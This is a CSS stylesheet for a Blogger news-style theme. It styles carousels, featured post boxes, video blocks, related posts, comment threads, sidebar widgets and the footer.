.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
